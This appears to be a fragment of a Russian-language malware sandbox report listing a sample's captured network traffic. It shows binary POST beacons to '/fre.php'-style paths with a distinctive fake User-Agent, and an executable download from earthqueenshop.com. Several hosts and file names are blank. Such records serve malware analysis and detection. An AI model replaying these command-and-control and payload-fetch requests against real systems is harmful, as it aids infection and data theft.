 Сетевая активность
СКАЧАТЬ PCAP
DNS [2] HTTP [3] TCP [5] UDP [5]
URI Данные
http://
includes /five/fre.php
POST / /fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host:
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: E13
Content-Length: 176
Connection: close
http:// .exe
GET /temp/ .exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: earthqueenshop.com
Connection: Keep-Alive
http://
.php
POST / .php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host:
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: E13
Content-Length: 149
Connection: close